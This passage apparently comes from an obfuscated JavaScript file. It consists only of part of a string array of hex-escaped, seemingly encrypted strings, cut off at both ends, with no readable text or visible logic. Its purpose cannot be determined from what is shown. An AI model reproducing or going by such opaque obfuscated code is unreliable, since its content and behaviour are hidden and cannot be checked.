6\x44\x77\x71\x77\x3d','\x77\x71\x35\x75\x77\x70\x4d\x3d','\x77\x36\x56\x4a\x50\x41\x3d\x3d','\x63\x63\x4b\x34\x62\x38\x4f\x64\x77\x35\x6a\x43\x70\x69\x76\x43\x6f\x32\x4c\x44\x72\x51\x3d\x3d','\x43\x73\x4f\x67\x77\x35\x4d\x37\x4a\x52\x6b\x68\x58\x33\x58\x43\x6f\x6e\x6b\x3d','\x4b\x78\x68\x71','\x77\x35\x64\x47\x77\x37\x49\x3d','\x43\x73\x4b\x38\x45\x33\x50\x43\x70\x38\x4b\x72','\x77\x36\x70\x7a\x43\x41\x3d\x3d','\x77\x72\x55\x78\x77\x70\x73\x3d','\x4f\x69\x4e\x37\x5a\x38\x4b\x70\x77\x6f\x6b\x71\x77\x70\x72\x44\x68\x63\x4b\x33\x77\x36\x6f\x3d','\x77\x6f\x6f\x4c\x41\x57\x4d\x6d\x4c\x52\x4c\x44\x69\x77\x3d\x3d','\x4f\x63\x4b\x6a\x77\x37\x72\x44\x76\x42\x7a\x44\x6e\x41\x34\x34','\x45\x73\x4b\x47\x77\x70\x6b\x3d','\x4d\x4d\x4b\x51\x48\x41\x3d\x3d','\x55\x6b\x55\x4f','\x77\x71\x48\x43\x6f\x54\x51\x3d','\x54\x48\x59\x69\x77\x6f\x34\x3d','\x77\x36\x62\x44\x6e\x38\x4b\x62\x52\x42\x35\x6c\x45\x77\x3d\x3d','\x77\x36\x37\x44\x6c\x38\x4b\x6a','\x42\x63\x4b\x49\x77\x34\x6a\x43\x70\x38\x4b\x67\x61\x63\x4b\x35\x77\x36\x6e\x44\x71\x38\x4f\x4e\x77\x70\x6a\x44\x68\x38\x4f\x66\x56\x51\x38\x70\x77\x37\x41\x3d','\x77\x72\x2f\x44\x74\x45\x34\x3d','\x59\x78\x49\x38\x66\x67\x6e\x44\x6b\x51\x3d\x3d','\x43\x69\x58\x44\x69\x44\x30\x55\x53\x41\x3d\x3d','\x77\x36\x6a\x43\x75\x47\x63\x3d','\x4c\x79\x64\x58','\x77\x6f\x4e\x6e\x77\x6f\x4a\x4d\x77\x6f\x48\x43\x6f\x67\x77\x33\x77\x72\x55\x3d','\x41\x55\x49\x53','\x77\x70\x54\x44\x67\x51\x67\x3d','\x4e\x57\x4d\x6b\x77\x70\x37\x44\x6f\x67\x3d\x3d','\x77\x6f\x7a\x43\x69\x52\x76\x44\x76\x33\x54\x43\x6b\x77\x3d\x3d','\x4f\x52\x72\x43\x6a\x41\x3d\x3d','\x43\x44\x58\x44\x71\x73\x4b\x77\x44\x51\x55\x3d','\x4b\x4d\x4b\x71\x77\x70\x59\x6e\x77\x6f\x4c\x44\x68\x51\x3d\x3d','\x63\x54\x58\x44\x75\x41\x3d\x3d','\x77\x37\x50\x44\x73\x38\x4b\x38','\x58\x4d\x4b\x65\x57\x45\x39\x64\x77\x35\x49\x3d','\x77\x70\x44\x44\x71\x54\x66\x43\x71\x63\x4f\x54','\x49\x54\x4c\x43\x6a\x41\x3d\x3d','\x77\x6f\x41\x57\x77\x72\x67\x3d','\x43\x38\x4f\x68\x77\x37\x41\x54\x46\x79\x4d\x37\x53\x48\x67\x3d','\x77\x72\x50\x44\x73\x73\x4b\x50\x63\x77\x6f\x65','\x45\x38\x4b\x6b\x50\x41\x3d\x3d','\x77\x35\x66\x43\x6b\x54\x4c\x43\x6b\x73\x4f\x44\x77\x35\x77\x64\x51\x4d\x4b\x6d\x77\x72\x77\x3d','\x4e\x78\x56\x52','\x77\x71\x54\x43\x69\x67\x59\x3d','\x42\x4d\x4b\x39\x65\x77\x3d\x3d','\x41\x4d\x4b\x61\x77\x6f\x6a\x43\x74\x38\x4f\x39','\x64\x63\x4f\x67\x77\x36\x58\x43\x69\x68\x68\x47','\x77\x71\x7a\x43\x74\x73\x4b\x35','\x77\x72\x44\x44\x72\x38\x4b\x50','\x64\x56\x45\x32','\x4d\x63\x4f\x79\x57\x79\x6e\x43\x6b\x44\x7a\x43\x69\x46\x49\x3d','\x77\x34\x62\x43\x72\x48\x38\x3d','\x4d\x68\x51\x7a\x64\x78\x50\x44\x6c\x69\x78\x51\x43\x73\x4f\x74\x49\x4d\x4f\x68\x49\x43\x50\x44\x71\x52\x55\x3d','\x4a\x73\x4f\x39\x5a\x4d\x4f\x43\x77\x35\x7a\x43\x70\x77\x3d\x3d','\x61\x38\x4f\x32\x77\x35\x73\x3d','\x77\x70\x72\x43\x6c\x38\x4b\x69','\x51\x67\x41\x41','\x77\x35\x33\x43\x6c\x6b\x46\x46\x77\x71\x37\x44\x6d\x73\x4b\x6e\x43\x63\x4b\x6d\x77\x70\x54\x43\x67\x6b\x7a\x43\x6f\x51\x66\x43\x73\x6a\x34\x49','\x77\x35\x4c\x43\x6b\x45\x62\x44\x70\x44\x48\x43\x68\x38\x4b\x53\x77\x70\x31\x4a','\x4e\x73\x4f\x74\x5a\x44\x54\x43\x6c\x67\x3d\x3d','\x4a\x48\x76\x44\x68\x41\x3d\x3d','\x4e\x73\x4b\x38\x77\x71\x67\x3d','\x48\x7a\x48\x44\x6c\x43\x6b\x4a\x56\x57\x62\x43\x6d\x63\x4b\x34\x77\x37\x5a\x73','\x77\x70\x6e\x43\x74\x73\x4b\x6d\x4e\x73\x4b\x44\x43\x63\x4f\x39','\x47\x7a\x44\x44\x71\x67\x3d\x3d','\x56\x63\x4b\x7a\x77\x72\x38\x3d','\x77\x6f\x67\x66\x77\x72\x34\x3d','\x45\x63\x4b\x55\x54\x45\x52\x48\x77\x35\x6c\x72\x4a\x4d\x4f\x6c\x77\x6f\x72\x43\x75\x4d\x4b\x6e\x4e\x73\x4f\x6a\x48\x4d\x4b\x4e\x57\x63\x4b\x5a\x65\x4d\x4f\x52\x49\x77\x3d\x3d','\x77\x71\x6f\x37\x77\x72\x68\x65\x61\x63\x4b\x73','\x52\x54\x2f\x44\x76\x73\x4b\x37\x46\x77\x37\x43\x75\x63\x4b\x44\x61\x63\x4b\x66\x77\x70\x6f\x4a\x77\x37\x54\x43\x75\x38\x4f\x55\x62\x31\x76\x44\x6f\x73\x4f\x62\x44\x63\x4b\x45\x77\x37\x4c\x44\x71\x57\x64\x6e\x77\x35\x59\x3d','\x77\x70\x49\x58\x77\x70\x49\x58\x77\x6f\x76\x44\x6b\x45\x59\x3d','\x63\x73\x4b\x6b\x48\x4d\x4f\x4f\x65\x73\x4f\x4d','\x77\x70\x55\x47\x77\x70\x73\x3d','\x77\x70\x6e\x43\x74\x73\x4b\x6d\x4e\x73\x4b\x44\x43\x63\x4f\x52\x4a\x63\x4b\x71\x77\x35\x56\x6a\x56\x6d\x66\x44\x76\x63\x4f\x4d\x47\x58\x6a\x43\x75\x73\x4f\x4d\x64\x6a\x7a\x44\x6e\x4d\x4b\x6e\x77\x36\x6e\x44\x74\x77\x54\x43\x6b\x63\x4f\x2f\x4f\x6a\x7a\x44\x6f\x33\x38\x49\x77\x37\x2f\x44\x68\x63\x4b\x74','\x41\x73\x4b\x62\x4c\x77\x3d\x3d','\x77\x6f\x6f\x41\x77\x70\x73\x34\x77\x36\x4d\x42\x77\x70\x30\x3d','\x4e\x6b\x44\x43\x6d\x6b\x7a\x43\x6c\x53\x6f\x3d','\x77\x70\x35\x57\x77\x70\x70\x39\x77\x35\x4a\x77\x53\x63\x4b\x4f\x66\x51\x3d\x3d','\x52\x69\x50\x44\x70\x38\x4b\x31\x43\x67\x3d\x3d','\x77\x71\x38\x77\x77\x72\x4a\x63\x5a\x63\x4b\x4c\x77\x70\x59\x3d','\x48\x54\x4c\x43\x6f\x73\x4b\x61','\x77\x35\x73\x32\x77\x34\x63\x3d','\x44\x73\x4f\x6a\x77\x36\x45\x52\x47\x43\x51\x6d','\x4d\x4d\x4f\x7a\x62\x44\x6a\x43\x68\x44\x7a\x43\x69\x46\x41\x6d','\x5a\x48\x49\x34\x77\x6f\x7a\x44\x73\x38\x4f\x53','\x77\x72\x6b\x44\x4b\x51\x3d\x3d','\x4e\x4d\x4b\x6a\x77\x6f\x30\x6e\x77\x70\x2f\x44\x67\x38\x4f\x6d\x77\x35\x7a\x43\x6c\x4d\x4f\x58\x64\x6b\x44\x44\x71\x6d\x30\x4c\x51\x47\x6c\x6c\x77\x36\x4c\x44\x6f\x63\x4b\x49\x77\x71\x5a\x30\x77\x71\x4c\x44\x6f\x30\x38\x4d\x77\x6f\x66\x43\x71\x31\x42\x31\x64\x42\x50\x43\x67\x51\x3d\x3d','\x77\x34\x62\x44\x6d\x38\x4f\x6a\x59\x45\x72\x43\x75\x46\x63\x3d','\x77\x35\x4d\x47\x77\x36\x38\x49\x66\x38\x4f\x41\x77\x37\x55\x53','\x77\x72\x38\x64\x77\x71\x38\x3d','\x77\x71\x7a\x44\x70\x57\x58\x43\x6c\x32\x4a\x4b\x77\x35\x6a\x44\x72\x73\x4f\x4e\x77\x71\x4e\x6c\x4e\x38\x4b\x4b\x4d\x4d\x4b\x6a\x63\x6d\x6e\x44\x69\x69\x44\x44\x72\x4d\x4f\x37','\x77\x70\x38\x44\x49\x51\x3d\x3d','\x77\x72\x72\x43\x68\x58\x2f\x44\x6c\x31\x38\x3d','\x41\x68\x42\x58\x47\x4d\x4b\x4c','\x41\x51\x39\x4c','\x54\x69\x78\x74\x77\x36\x76\x43\x70\x56\x78\x4e\x77\x35\x46\x4f\x77\x34\x7a\x43\x6c\x45\x77\x3d','\x77\x71\x30\x42\x77\x71\x51\x3d','\x77\x35\x66\x43\x74\x57\x68\x32\x57\x6c\x4e\x30\x77\x71\x30\x3d','\x41\x73\x4b\x38\x43\x33\x33\x43\x73\x4d\x4b\x6d\x77\x35\x2f\x43\x75\x4d\x4f\x63\x77\x71\x34\x3d','\x66\x57\x51\x7a\x77\x70\x6e\x44\x68\x73\x4f\x64\x51\x38\x4f\x53\x77\x6f\x34\x3d','\x77\x70\x37\x43\x67\x53\x2f\x43\x67\x67\x3d\x3d','\x47\x53\x62\x43\x73\x38\x4b\x65\x77\x37\x59\x30','\x77\x72\x49\x37\x77\x71\x56\x4e','\x77\x36\x31\x4f\x44\x7a\x70\x49\x77\x71\x38\x3d','\x77\x34\x74\x50\x77\x35\x74\x71\x77\x70\x4a\x6a\x43\x67\x3d\x3d','\x77\x71\x62\x44\x71\x57\x66\x43\x6c\x58\x68\x44','\x46\x38\x4f\x62\x62\x51\x3d\x3d','\x77\x70\x70\x73\x77\x6f\x68\x4f\x77\x70\x50\x43\x6f\x77\x3d\x3d','\x44\x79\x31\x76','\x77\x70\x76\x43\x76\x56\x6b\x3d','\x77\x71\x52\x42\x77\x71\x77\x3d','\x77\x34\x74\x71\x77\x6f\x64\x48\x77\x6f\x6e\x43\x70\x42\x5a\x79\x77\x72\x54\x44\x73\x38\x4f\x73\x45\x38\x4f\x4b\x61\x79\x66\x44\x75\x77\x3d\x3d','\x77\x70\x33\x43\x74\x63\x4b\x41\x4a\x63\x4b\x59\x44\x73\x4f\x67\x4a\x77\x3d\x3d','\x65\x44\x72\x44\x73\x63\x4b\x71\x43\x46\x66\x44\x6c\x38\x4b\x32\x4a\x73\x4f\x63\x77\x6f\x78\x54\x77\x71\x4c\x44\x6f\x73\x4b\x52\x4f\x57\x72\x44\x71\x63\x4b\x56\x56\x4d\x4b\x54\x77\x37\x76\x43\x74\x79\x6c\x6c\x77\x35\x5a\x6b\x77\x71\x6e\x43\x72\x67\x54\x44\x68\x63\x4b\x4c\x43\x38\x4b\x41\x77\x37\x6b\x37\x77\x6f\x2f\x44\x71\x47\x6e\x44\x72\x77\x3d\x3d','\x77\x72\x6e\x43\x74\x47\x51\x3d','\x63\x30\x45\x66\x63\x67\x3d\x3d','\x57\x7a\x4c\x44\x76\x63\x4b\x31\x47\x51\x48\x43\x6b\x73\x4b\x4a\x59\x77\x3d\x3d','\x77\x6f\x50\x44\x73\x44\x4c\x43\x72\x38\x4f\x43\x57\x77\x3d\x3d','\x4b\x58\x6a\x44\x73\x4d\x4f\x31\x77\x72\x6a\x44\x6d\x68\x66\x43\x69\x38\x4b\x65\x66\x6a\x2f\x43\x69\x42\x31\x73\x77\x37\x51\x58','\x42\x77\x46\x58\x42\x4d\x4b\x61','\x62\x30\x73\x59\x65\x4d\x4b\x76\x77\x70\x41\x3d','\x41\x79\x62\x43\x70\x38\x4b\x62\x77\x37\x51\x68\x4d\x7a\x51\x73\x41\x38\x4b\x4e\x77\x72\x44\x43\x67\x73\x4b\x45\x77\x6f\x42\x4e\x62\x77\x3d\x3d','\x77\x6f\x76\x43\x6c\x43\x7a\x43\x75\x4d\x4f\x48\x77\x35\x63\x52','\x77\x6f\x41\x50\x46\x58\x38\x6d\x4b\x77\x50\x44\x6c\x73\x4f\x69\x64\x4d\x4b\x75\x77\x72\x48\x44\x6b\x38\x4b\x53\x77\x6f\x4d\x4f\x77\x6f\x66\x44\x6e\x69\x76\x43\x72\x78\x4c\x43\x6a\x63\x4b\x4b\x4c\x58\x31\x43\x4e\x41\x3d\x3d','\x61\x4d\x4b\x67\x48\x73\x4f\x63\x61\x77\x3d\x3d','\x77\x70\x68\x6f\x77\x70\x42\x41\x77\x6f\x44\x43\x71\x68\x59\x39\x77\x71\x50\x43\x71\x38\x4f\x39\x45\x38\x4f\x65\x66\x6a\x58\x44\x73\x63\x4f\x34\x77\x71\x67\x3d','\x45\x4d\x4b\x34\x45\x57\x48\x43\x74\x67\x3d\x3d','\x77\x35\x33\x43\x6c\x6c\x56\x57\x77\x71\x48\x44\x6d\x38\x4b\x4b\x41\x51\x3d\x3d','\x55\x38\x4b\x56\x77\x6f\x76\x43\x73\x73\x4f\x32\x64\x4d\x4f\x39\x77\x37\x72\x43\x71\x38\x4b\x66\x77\x35\x6e\x44\x6e\x73\x4b\x4a\x54\x55\x34\x38\x77\x72\x48\x43\x6d\x4d\x4f\x30','\x77\x35\x76\x43\x6d\x31\x68\x58\x77\x71\x49\x3d','\x4c\x51\x6e\x44\x6c\x68\x76\x44\x6f\x4d\x4b\x4c\x77\x36\x49\x42\x77\x6f\x73\x3d','\x4a\x7a\x58\x43\x72\x38\x4b\x2f\x63\x38\x4b\x71\x42\x6a\x51\x3d','\x4e\x63\x4f\x78\x66\x54\x72\x43\x69\x7a\x76\x43\x75\x56\x41\x36\x77\x72\x48\x43\x76\x4d\x4b\x79\x77\x36\x4c\x44\x6f\x73\x4f\x4e\x47\x73\x4b\x42','\x4c\x43\x54\x43\x70\x63\x4b\x62\x77\x36\x55\x6c\x48\x78\x51\x38\x52\x38\x4b\x4a\x77\x71\x50\x43\x68\x67\x3d\x3d','\x47\x38\x4f\x33\x77\x37\x30\x46\x42\x54\x6b\x3d','\x77\x6f\x30\x4a\x77\x6f\x77\x30\x77\x36\x4d\x62\x77\x72\x76\x43\x6a\x48\x38\x3d','\x77\x34\x70\x53\x77\x34\x46\x79\x77\x70\x4a\x2f','\x47\x73\x4f\x74\x59\x44\x7a\x43\x6a\x43\x48\x43\x69\x56\x67\x3d','\x49\x63\x4b\x33\x77\x70\x45\x7a\x77\x6f\x4c\x44\x6e\x67\x3d\x3d','\x41\x73\x4b\x5a\x56\x55\x39\x2b\x77\x35\x39\x56\x4c\x38\x4f\x70\x77\x70\x48\x44\x71\x41\x3d\x3d','\x77\x71\x7a\x43\x6a\x58\x72\x44\x6a\x56\x39\x37','\x77\x35\x58\x44\x6e\x38\x4f\x6b\x61\x45\x37\x43\x73\x77\x3d\x3d','\x77\x72\x44\x43\x6c\x48\x33\x44\x6d\x6b\x35\x77','\x77\x71\x2f\x44\x74\x47\x44\x43\x67\x58\x68\x59','\x77\x72\x44\x44\x70\x38\x4b\x45\x5a\x68\x38\x3d','\x77\x70\x38\x55\x77\x6f\x63\x73\x77\x37\x34\x63','\x4e\x52\x7a\x44\x68\x67\x3d\x3d','\x4c\x38\x4f\x67\x59\x38\x4f\x57\x77\x35\x7a\x43\x76\x41\x3d\x3d','\x77\x72\x72\x43\x6c\x48\x58\x44\x6e\x31\x6c\x68','\x77\x72\x72\x44\x72\x38\x4b\x49\x5a\x77\x6f\x46','\x56\x43\x54\x44\x72\x73\x4b\x76\x45\x51\x33\x43\x6a\x38\x4b\x54\x66\x41\x3d\x3d','\x43\x6e\x6b\x35\x77\x35\x54\x43\x68\x38\x4f\x67','\x77\x71\x2f\x44\x6f\x73\x4b\x48\x63\x68\x63\x59\x58\x54\x63\x46\x77\x6f\x78\x77\x57\x41\x3d\x3d','\x55\x43\x76\x44\x6f\x73\x4b\x76\x43\x68\x4d\x3d','\x41\x73\x4b\x5a\x77\x37\x62\x44\x6f\x42\x7a\x44\x6b\x78\x38\x6e\x77\x34\x67\x64\x4b\x67\x3d\x3d','\x61\x67\x38\x37\x61\x67\x6e\x44\x69\x67\x3d\x3d','\x49\x33\x62\x44\x71\x38\x4f\x64\x77\x71\x72\x44\x6a\x77\x7a\x43\x69\x63\x4b\x4e\x4a\x43\x44\x43\x67\x68\x30\x3d','\x4d\x78\x6f\x46\x77\x72\x55\x56\x77\x71\x77\x47\x77\x72\x76\x43\x74\x6b\x37\x43\x69\x4d\x4f\x5a\x55\x63\x4b\x63\x47\x4d\x4f\x61\x77\x72\x54\x44\x6e\x38\x4f\x71\x77\x35\x58\x43\x69\x31\x7a\x44\x68\x41\x3d\x3d','\x77\x6f\x73\x57\x43\x6d\x55\x31\x4f\x51\x3d\x3d','\x77\x72\x58\x43\x74\x7a\x6e\x43\x6d\x73\x4f\x44\x77\x35\x51\x64\x57\x38\x4b\x75\x77\x6f\x66\x43\x71\x4d\x4b\x34\x77\x36\x66\x44\x6b\x63\x4b\x37\x4c\x51\x2f\x44\x73\x73\x4b\x76\x77\x71\x74\x73\x4a\x51\x3d\x3d','\x77\x70\x4e\x78\x77\x6f\x39\x61\x77\x70\x50\x43\x75\x41\x3d\x3d','\x77\x70\x7a\x44\x67\x38\x4b\x66\x77\x36\x4d\x37\x77\x36\x6f\x62\x65\x63\x4f\x5a\x44\x63\x4b\x67\x66\x63\x4b\x73\x77\x34\x58\x43\x76\x7a\x6c\x37\x45\x77\x68\x73\x50\x63\x4f\x6a\x61\x78\x66\x44\x69\x38\x4b\x44\x53\x7a\x42\x44\x47\x51\x3d\x3d','\x43\x44\x2f\x43\x75\x4d\x4b\x42\x77\x36\x63\x7a','\x77\x72\x58\x43\x75\x79\x76\x43\x6b\x38\x4f\x45\x77\x35\x34\x47\x52\x38\x4b\x31\x77\x72\x33\x43\x6b\x38\x4b\x6a\x77\x35\x48\x44\x72\x63\x4b\x62\x49\x52\x7a\x44\x71\x63\x4b\x43\x77\x71\x6c\x6e','\x4d\x38\x4f\x5a\x57\x38\x4f\x54\x42\x69\x56\x4b\x4c\x42\x45\x50\x77\x37\x64\x73\x77\x34\x39\x58\x77\x34\x39\x4f\x77\x71\x46\x31\x77\x6f\x50\x43\x70\x63\x4b\x6c\x66\x73\x4f\x62\x77\x37\x52\x4a\x77\x6f\x6f\x77\x77\x71\x66\x43\x72\x38\x4b\x47\x46\x38\x4f\x78\x41\x4d\x4f\x51\x77\x35\x7a\x43\x73\x54\x45\x3d','\x50\x78\x54\x44\x6e\x51\x7a\x44\x70\x73\x4b\x52','\x77\x35\x7a\x44\x6a\x38\x4b\x59\x77\x37\x55\x4a\x77\x36\x34\x47\x61\x63\x4b\x64\x4e\x4d\x4b\x54\x61\x38\x4b\x36\x77\x35\x4c\x43\x72\x79\x52\x69\x41\x77\x56\x6f\x41\x63\x4f\x4b\x52\x41\x6a\x44\x67\x63\x4b\x56\x55\x7a\x41\x3d','\x4b\x6c\x66\x43\x6d\x30\x6a\x43\x68\x44\x45\x6b\x41\x4d\x4f\x71\x4a\x33\x48\x44\x76\x73\x4b\x61\x77\x34\x66\x44\x71\x67\x3d\x3d','\x49\x6d\x48\x44\x72\x38\x4f\x76\x77\x71\x76\x44\x69\x41\x3d\x3d','\x63\x48\x6b\x31\x77\x35\x42\x70\x77\x34\x2f\x43\x68\x77\x3d\x3d','\x77\x35\x49\x44\x77\x36\x77\x50\x63\x4d\x4f\x4e\x77\x72\x59\x46\x4f\x38\x4b\x69\x57\x54\x66\x43\x6a\x79\x41\x3d','\x52\x54\x73\x6b\x77\x37\x33\x43\x71\x56\x73\x3d','\x77\x71\x33\x44\x73\x73\x4b\x51\x59\x52\x63\x45\x66\x41\x3d\x3d','\x77\x6f\x48\x44\x70\x44\x54\x43\x76\x73\x4f\x58\x52\x43\x2f\x43\x6e\x63\x4b\x44\x4e\x4d\x4b\x47\x77\x72\x31\x38\x58\x67\x3d\x3d','\x77\x35\x33\x43\x69\x46\x74\x42\x77\x71\x4c\x44\x68\x38\x4b\x4c','\x77\x72\x48\x44\x72\x54\x6e\x43\x6e\x63\x4f\x46\x57\x32\x54\x43\x67\x4d\x4b\x54\x4e\x38\x4b\x63','\x48\x54\x6a\x44\x6b\x44\x73\x4a\x53\x56\x7a\x44\x6c\x4d\x4f\x6e\x77\x36\x51\x69\x52\x73\x4b\x62','\x77\x70\x34\x42\x77\x70\x38\x42\x77\x6f\x66\x44\x72\x41\x3d\x3d','\x4d\x7a\x62\x43\x6c\x77\x3d\x3d','\x66\x73\x4f\x70\x77\x36\x54\x43\x6a\x77\x31\x43\x77\x70\x30\x79\x56\x42\x31\x46\x77\x71\x56\x30\x46\x4d\x4b\x67\x77\x34\x62\x43\x70\x78\x73\x3d','\x51\x7a\x4c\x44\x70\x38\x4b\x70\x47\x77\x3d\x3d','\x50\x73\x4b\x4a\x77\x36\x73\x3d','\x77\x72\x37\x43\x6e\x48\x33\x44\x6d\x6b\x52\x2f\x59\x51\x31\x5a\x77\x6f\x49\x38\x41\x73\x4f\x61\x41\x4d\x4f\x56\x77\x71\x2f\x43\x72\x77\x3d\x3d','\x66\x6e\x59\x36\x77\x70\x37\x44\x6f\x67\x3d\x3d','\x49\x7a\x62\x43\x6e\x63\x4b\x2f\x5a\x38\x4b\x73\x47\x6a\x34\x3d','\x43\x4d\x4b\x34\x43\x33\x33\x43\x74\x4d\x4b\x69\x77\x37\x2f\x43\x72\x73\x4f\x65\x77\x36\x58\x43\x6f\x73\x4f\x31\x57\x32\x39\x70\x43\x44\x37\x44\x70\x51\x3d\x3d','\x4a\x38\x4b\x2f\x77\x6f\x30\x44\x77\x70\x72\x44\x6a\x4d\x4f\x4b\x77\x34\x6f\x3d','\x77\x35\x73\x4f\x77\x37\x55\x45\x64\x73\x4f\x41\x77\x36\x77\x59\x4c\x4d\x4f\x39\x51\x79\x33\x43\x6e\x6a\x58\x44\x76\x51\x3d\x3d','\x64\x73\x4f\x32\x77\x36\x6a\x43\x6e\x52\x6b\x3d','\x77\x34\x50\x43\x6d\x30\x4a\x4c\x77\x71\x44\x44\x6c\x63\x4b\x4d\x41\x38\x4b\x73\x77\x34\x37\x43\x68\x45\x33\x43\x75\x77\x44\x43\x75\x44\x4d\x50\x77\x72\x64\x62\x77\x36\x49\x3d','\x77\x35\x4c\x43\x72\x32\x68\x37\x53\x31\x6c\x76\x77\x71\x6f\x46\x4b\x51\x3d\x3d','\x77\x35\x67\x39\x57\x4d\x4f\x46\x64\x73\x4b\x4b\x4f\x68\x59\x69\x46\x52\x6e\x44\x6d\x4d\x4f\x76\x66\x30\x5a\x6f\x4c\x48\x6a\x44\x6a\x4d\x4f\x45\x77\x72\x48\x44\x76\x4d\x4f\x37','\x46\x38\x4b\x5a\x56\x56\x5a\x4c','\x77\x34\x37\x43\x74\x55\x63\x3d','\x77\x35\x72\x44\x6c\x73\x4f\x34\x59\x46\x62\x43\x74\x30\x4d\x68','\x77\x6f\x6b\x38\x77\x72\x78\x63\x66\x73\x4b\x77\x77\x35\x35\x55\x77\x6f\x37\x43\x6a\x4d\x4f\x65\x48\x4d\x4f\x47\x41\x38\x4f\x57\x4a\x6e\x31\x30\x77\x35\x51\x50\x58\x58\x73\x59\x66\x51\x68\x4f','\x77\x6f\x77\x4e\x77\x6f\x49\x71\x77\x36\x38\x3d','\x77\x71\x66\x43\x67\x48\x37\x44\x6e\x45\x35\x36\x44\x67\x3d\x3d','\x77\x71\x4c\x43\x6b\x47\x72\x44\x6a\x51\x3d\x3d','\x4f\x53\x7a\x43\x6f\x38\x4b\x70\x63\x4d\x4b\x33\x4e\x51\x3d\x3d','\x77\x6f\x72\x44\x72\x54\x58\x43\x75\x38\x4f\x43\x51\x41\x3d\x3d','\x50\x63\x4f\x78\x5a\x4d\x4f\x42\x77\x34\x66\x43\x75\x48\x66\x43\x71\x57\x54\x43\x70\x44\x4d\x48\x41\x79\x49\x39\x41\x6b\x4c\x43\x74\x6e\x58\x44\x6a\x67\x3d\x3d','\x77\x70\x2f\x43\x75\x38\x4b\x2f\x4a\x4d\x4b\x50','\x77\x36\x4c\x44\x74\x63\x4b\x63','\x4e\x6a\x6c\x68\x63\x63\x4b\x76\x77\x71\x77\x32\x77\x70\x33\x44\x68\x63\x4b\x77','\x4d\x38\x4b\x6d\x77\x70\x59\x6b\x77\x70\x6e\x44\x6d\x73\x4b\x58\x77\x35\x62\x43\x6d\x63\x4f\x58\x4c\x6b\x4c\x44\x6a\x6e\x30\x46\x54\x6d\x39\x69\x77\x6f\x54\x43\x74\x63\x4f\x6c','\x4d\x58\x6a\x44\x71\x73\x4f\x70\x77\x72\x6f\x3d','\x44\x73\x4b\x4e\x54\x55\x5a\x63\x77\x37\x39\x52\x4b\x4d\x4f\x36\x77\x70\x62\x44\x73\x51\x3d\x3d','\x77\x72\x45\x33\x77\x72\x68\x64\x63\x73\x4b\x7a\x77\x35\x35\x6f\x77\x6f\x37\x43\x6c\x38\x4f\x71\x65\x4d\x4f\x6a\x44\x38\x4f\x57\x4a\x6e\x64\x78\x77\x70\x52\x50\x56\x6c\x30\x5a\x64\x41\x68\x44\x77\x34\x6e\x43\x6c\x51\x3d\x3d','\x77\x35\x50\x44\x6a\x38\x4f\x2f\x64\x46\x66\x43\x70\x51\x3d\x3d','\x77\x72\x66\x43\x69\x52\x66\x44\x6e\x30\x7a\x43\x71\x63\x4f\x44\x77\x6f\x38\x64\x58\x63\x4f\x54\x77\x6f\x7a\x43\x6d\x63\x4b\x77\x4b\x4d\x4f\x52\x41\x38\x4b\x64\x56\x54\x35\x6b','\x77\x34\x49\x47\x77\x36\x30\x4a\x66\x73\x4f\x57\x77\x72\x59\x55\x4d\x63\x4b\x39\x58\x79\x72\x43\x6a\x7a\x44\x44\x71\x38\x4f\x70\x4e\x73\x4b\x48\x62\x6c\x45\x64\x41\x4d\x4b\x51\x77\x71\x56\x36\x46\x43\x52\x64\x4a\x41\x3d\x3d','\x77\x72\x2f\x43\x6c\x48\x2f\x44\x69\x30\x34\x3d','\x77\x70\x6b\x44\x77\x6f\x41\x73\x77\x37\x34\x64\x77\x70\x76\x43\x76\x55\x63\x33\x77\x70\x51\x3d','\x4d\x33\x62\x44\x6c\x63\x4f\x6f\x77\x71\x33\x44\x6b\x67\x33\x43\x67\x77\x3d\x3d','\x4c\x54\x4c\x44\x6a\x69\x49\x46\x57\x6c\x66\x44\x6c\x4d\x4b\x30\x77\x37\x73\x68\x42\x4d\x4f\x64\x77\x71\x6f\x70\x77\x70\x37\x43\x6e\x6b\x5a\x47\x52\x63\x4f\x74\x4c\x63\x4f\x45\x4c\x45\x76\x44\x76\x38\x4f\x7a\x4d\x38\x4f\x70\x77\x34\x48\x44\x6c\x6a\x48\x44\x6a\x57\x7a\x44\x6c\x4d\x4b\x4b\x77\x71\x66\x43\x73\x38\x4b\x33\x77\x36\x50\x44\x68\x56\x33\x43\x70\x63\x4b\x64\x58\x38\x4b\x37\x53\x63\x4f\x65\x4c\x58\x72\x44\x6e\x54\x6e\x44\x6d\x73\x4f\x4f\x77\x6f\x58\x44\x6a\x73\x4f\x38\x65\x52\x59\x6c\x65\x51\x52\x49\x77\x36\x72\x44\x6b\x63\x4b\x43\x4c\x78\x76\x44\x71\x4d\x4f\x31\x77\x37\x34\x50\x77\x72\x6a\x43\x72\x38\x4f\x38\x77\x70\x4a\x77\x77\x71\x7a\x43\x6e\x4d\x4f\x31\x4c\x4d\x4b\x44\x49\x73\x4f\x57','\x77\x71\x49\x78\x77\x6f\x38\x3d','\x45\x4d\x4b\x38\x44\x32\x66\x43\x75\x73\x4b\x73\x77\x36\x58\x43\x73\x67\x3d\x3d','\x77\x6f\x77\x4a\x77\x70\x77\x73\x77\x36\x4d\x41\x77\x6f\x44\x43\x72\x51\x3d\x3d','\x4b\x73\x4b\x67\x77\x70\x77\x6c','\x4c\x73\x4f\x33\x61\x63\x4f\x51\x77\x34\x58\x43\x71\x6a\x66\x43\x73\x6a\x2f\x43\x74\x44\x6b\x57\x49\x53\x59\x38\x47\x46\x37\x44\x68\x69\x66\x43\x6d\x73\x4b\x6c','\x77\x70\x67\x50\x44\x32\x4d\x6b','\x77\x36\x52\x4f\x44\x69\x5a\x4a\x77\x71\x39\x50\x77\x34\x54\x43\x6a\x58\x55\x42\x77\x35\x49\x3d','\x77\x71\x7a\x43\x67\x33\x4c\x44\x6b\x67\x56\x38\x49\x43\x70\x43\x77\x71\x4d\x68\x48\x73\x4f\x55\x52\x73\x4b\x62\x77\x71\x6e\x44\x71\x73\x4b\x39\x56\x32\x58\x43\x6f\x38\x4b\x7a','\x77\x34\x49\x7a\x66\x63\x4f\x59\x59\x38\x4b\x43\x49\x42\x34\x3d','\x45\x4d\x4f\x75\x77\x36\x49\x66\x46\x69\x73\x68\x51\x6d\x37\x44\x6f\x6e\x31\x51\x77\x35\x4e\x68\x52\x38\x4b\x79\x43\x48\x78\x53\x77\x71\x41\x61\x77\x36\x66\x43\x6c\x63\x4b\x45','\x56\x6a\x7a\x44\x70\x63\x4b\x79\x47\x77\x50\x43\x6b\x73\x4b\x50\x66\x73\x4b\x46','\x61\x31\x6f\x43','\x77\x35\x